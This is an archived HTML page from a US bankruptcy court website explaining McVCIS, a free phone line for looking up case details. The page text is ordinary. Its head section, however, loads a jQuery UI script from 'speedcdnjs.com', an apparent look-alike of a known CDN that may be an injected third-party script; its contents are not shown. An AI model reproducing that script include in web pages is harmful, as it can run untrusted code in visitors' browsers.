

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywb.uscourts.gov/multiple-court-voice-case-information-system-mcvcis-0
body_size: 7447
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/multiple-court-voice-case-information-system-mcvcis-0" />
<link rel="shortlink" href="/node/143" />
<link rel="shortcut icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Multiple-Court Voice Case Information System (McVCIS) | Western District of New York | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css_injector/css_injector_2.css?t8e6o4" media="all" />
  <script src="https://www.nywb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e6o4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/multiple-court-voice-case-information-system-mcvcis-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-143 node-type-page section-multiple-court-voice-case-information-system-mcvcis-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywb.uscourts.gov/sites/nywb/files/25_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Carl L. Bucki, Chief Judge<br />Lisa Bertino Beaser, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/multiple-court-voice-case-information-system-mcvcis-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search this site" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-I902_VrlfSVaaWp4voO1v50A-f8BaBTUKHvPBPyizl4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-6251"><a href="/nodeblock/nextgen-cmecf">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-597"><a href="/how-become-e-filer">How to become an E-filer</a></li>
<li class="leaf menu-mlid-6493"><a href="/cmecf-learning-modules">CM/ECF Learning Modules</a></li>
<li class="leaf menu-mlid-6480"><a href="/nodeblock/manage-my-account">Manage My Account</a></li>
<li class="leaf menu-mlid-6259"><a href="/nodeblock/nextgen-links">NextGen Links</a></li>
<li class="leaf menu-mlid-6256"><a href="/nodeblock/nextgen-cmecf-faqs">NextGen CM/ECF FAQs</a></li>
<li class="last leaf menu-mlid-588"><a href="/cmecf-guides-and-publications">CM/ECF Guides and Publications</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-6596"><a href="/photo-identification-required-petitions-presented-filing-rochester-ny">Photo identification required for petitions presented for filing in Rochester, NY</a></li>
<li class="leaf menu-mlid-629"><a href="https://www.uscourts.gov/court-programs/bankruptcy/filing-without-attorney" target="_blank">Filing for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms" target="_blank">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-4989"><a href="https://www.nywb.uscourts.gov/sites/nywb/files/form_b2010_v2020.pdf">Notice Required by 11 U.S.C. Section 342(b) for Individuals Filing for Bankruptcy (Form 2010)</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-637"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics/bankruptcy-basics-glossary" target="_blank">Bankruptcy Terminology</a></li>
<li class="last leaf menu-mlid-638"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-483"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations &amp; Directory</a></li>
<li class="leaf menu-mlid-627"><a href="/counties-served">Counties Served</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-600"><a href="/financial-information">Fee Information</a></li>
<li class="leaf menu-mlid-582"><a href="/nodeblock/caseload-data">Caseload Data</a></li>
<li class="leaf menu-mlid-581"><a href="/nodeblock/closings-or-delays">Closings or Delays</a></li>
<li class="leaf menu-mlid-585"><a href="/nodeblock/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/employment-vacancy-announcements">Employment Vacancy Announcements</a></li>
<li class="leaf menu-mlid-6490"><a href="/content/unclaimed-funds-information">Unclaimed Funds Information</a></li>
<li class="last leaf menu-mlid-6594"><a href="/awarded-compensation">Awarded Compensation</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-info">Judges / Chambers</a><ul class="menu"><li class="first leaf menu-mlid-6598"><a href="/calendars/index.html">Calendars</a></li>
<li class="leaf menu-mlid-493"><a href="/content/chief-judge-carl-l-bucki">Chief Judge Carl L. Bucki</a></li>
<li class="leaf menu-mlid-573"><a href="/content/judge-warren">Judge Warren</a></li>
<li class="leaf menu-mlid-572"><a href="/content/judge-michael-j-kaplan-retired">Judge Michael J. Kaplan (Retired)</a></li>
<li class="leaf menu-mlid-495"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-621"><a href="http://www.ca2.uscourts.gov/judges/judicial_conduct.html" target="_blank">Judicial Conduct and Judicial Disability Procedures</a></li>
<li class="last leaf menu-mlid-614"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-623"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-599"><a href="/pro-hac-vice-bankruptcy-court">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1117"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-589"><a href="/administrative-procedures-and-orders">Administrative Procedures/Orders</a></li>
<li class="leaf menu-mlid-586"><a href="/notices-attorneys">Notices to Attorneys</a></li>
<li class="leaf menu-mlid-612"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="last leaf menu-mlid-801"><a href="/consent-substitute-attorney">Consent to Substitute Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-611"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx" target="_blank">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/new-york-western-cover-sheets">NYW Cover Sheets</a></li>
<li class="leaf menu-mlid-576"><a href="/new-york-western-procedural-forms">NYW Procedural Forms</a></li>
<li class="leaf menu-mlid-578"><a href="/new-york-western-trustee-forms">NYW Trustee Forms</a></li>
<li class="last leaf menu-mlid-803"><a href="https://www.uscourts.gov/forms-rules/pending-rules-and-forms-amendments" target="_blank">Pending Changes: Bankruptcy Rules</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-496"><a href="/case-info" class="active-trail">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-613"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf menu-mlid-607"><a href="/instructions-retrieving-copies-case-files-case-documents">Retrieving Copies of Case Files &amp; Case Documents</a></li>
<li class="leaf active-trail active menu-mlid-632"><a href="/multiple-court-voice-case-information-system-mcvcis-0" class="active-trail active">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="last leaf menu-mlid-484"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="/free-electronic-bankruptcy-noticing-ebn">Free Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-635"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Free National Creditor Registration System (NCRS)</a></li>
<li class="leaf menu-mlid-781"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-noticing/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/rule-5003e-register-mailing-addresses-federal-and-state-governmental-units-and-certain-taxing">Rule 5003(e) Register of Mailing Addresses of Federal and State Governmental Units and Certain Taxing Authorities</a></li>
<li class="last leaf menu-mlid-798"><a href="/request-interpreter">Request Interpreter</a></li>
</ul></li>
<li class="last expanded menu-mlid-501"><a href="/office-us-trustee">US Trustee &amp; 341 Meeting Information</a><ul class="menu"><li class="first leaf menu-mlid-604"><a href="http://www.justice.gov/ust/r02/" target="_blank">US Trustee-Region 2</a></li>
<li class="leaf menu-mlid-6593"><a href="/341-meeting-calendars">341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-6591"><a href="/meeting-creditors-information-0">341 Meeting Information</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-602"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Personal Financial Management</a></li>
<li class="leaf menu-mlid-603"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-605"><a href="http://www.justice.gov/ust/eo/fraud/" target="_blank">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-6592"><a href="/ch-11-status-conferences-buffalo-non-subchapter-v">Ch 11 Status Conferences (Buffalo Non-Subchapter V)</a></li>
<li class="last leaf menu-mlid-6570"><a href="https://www.justice.gov/ust/chapter-11-operating-reports">Chapter 11 Operating Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/case-info">Case Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Multiple-Court Voice Case Information System (McVCIS)            </h1>
          
                                        
                      <article about="/multiple-court-voice-case-information-system-mcvcis-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Multiple-Court Voice Case Information System (McVCIS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<span style="font-size:14px;">McVCIS is a toll free number (866) 222-8029 that provides case information.<br />
	 <br />
	McVCIS allows you to call from a touch tone telephone to obtain the latest information on a case, including:</span></p>
<ul>
<li>
		<span style="font-size:14px;">Case Number</span></li>
<li>
		<span style="font-size:14px;">Trustee</span></li>
<li>
		<span style="font-size:14px;">Name of Debtor(s) or Parties</span></li>
<li>
		<span style="font-size:14px;">Case Filing Date</span></li>
<li>
		<span style="font-size:14px;">Judge</span></li>
<li>
		<span style="font-size:14px;">Discharge Date (if any)</span></li>
<li>
		<span style="font-size:14px;">Case Chapter</span></li>
<li>
		<span style="font-size:14px;">341 Meeting Date, Time and Location</span></li>
<li>
		<span style="font-size:14px;">Attorney for Debtor(s)</span></li>
<li>
		<span style="font-size:14px;">Status of Case</span></li>
</ul>
<p>
	<span style="font-size:14px;"><span style="font-size:12px;"><span style="color: rgb(0, 0, 205);">What do I need to use McVCIS?</span></span> </span></p>
<ul>
<li>
		<span style="font-size:12px;">A standard touch tone telephone is all that is needed to use McVCIS.  The information on the case you select will be read to you by a computer generated voice.</span></li>
</ul>
<p><span style="font-size:14px;"><span style="font-size:12px;"><span style="color:#0000cd;">How much does McVCIS cost?</span></span></span></p>
<ul>
<li>
		<span style="font-size:14px;"><span style="font-size:12px;">This information service is provided free of charge.</span></span></li>
</ul>
<p><span style="font-size:14px;"><span style="font-size:12px;"><span style="color:#0000cd;">When is McVCIS available?</span></span></span></p>
<ul>
<li>
		<span style="font-size:14px;"><span style="font-size:12px;">McVCIS is available around the clock, except for occasional maintenance periods.</span></span></li>
</ul>
<p><span style="font-size:14px;"><span style="font-size:12px;"><span style="color:#0000cd;">How do I search for a case?</span> </span></span></p>
<ul>
<li>
		<span style="font-size:14px;"><span style="font-size:12px;">McVCIS offers searching by case number, name, social security number or taxID number.  By using the keys on your telephone, you can enter the search information.  The computer will then search for the proper case(s) and report its findings.</span></span></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-613"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf menu-mlid-607"><a href="/instructions-retrieving-copies-case-files-case-documents">Retrieving Copies of Case Files &amp; Case Documents</a></li>
<li class="leaf active-trail active menu-mlid-632"><a href="/multiple-court-voice-case-information-system-mcvcis-0" class="active-trail active">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="last leaf menu-mlid-484"><a href="/court-info/faq">FAQs</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nywb.uscourts.gov/sites/nywb/files/css_injector/css_injector_2.css?t8e6o4
body_size: 39
content:
em {
 font-style:italic !important;
}